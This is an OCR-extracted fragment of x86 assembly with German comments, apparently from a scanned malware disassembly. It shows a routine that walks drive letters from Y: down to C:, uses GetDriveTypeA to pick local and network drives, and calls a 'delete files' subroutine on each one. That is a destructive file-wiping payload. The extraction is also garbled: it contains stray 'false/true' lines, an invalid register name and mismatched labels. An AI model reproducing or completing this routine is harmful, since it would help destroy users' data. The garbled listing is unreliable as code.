 scanne_Laufwerke:
pusha
push '\:Y' ; Scannvorgang beginnt mit dem Laufwerk Y:\
naechtes_Laufwerk:
push esp ; Adresse des Laufwerknamens auf dem Stack(Y:\, X:\, W:\ usw.)
call [ebx+Schnittstelle.GetDriveTypeA]; GetDriveTypeA
sub eax, 3
cmp eax, 1
ja short cdrom_etc ; naechster Laufwerkbuchstabe
false
true
0000018D:
mov exd, esp
call loesche_dateien
cdrom_etc:
dec byte ptr [esp+0] ; naechster Laufwerkbuchstabe
cmp byte ptr [esp+0], 'C'; steht das Laufwerk C:\ bevor?
jnb short naechstes_laufwerk; wiederhole den Scannvorgang
für das naechste Laufwerk
false
true
0000019D:
pop ecx
popa
retn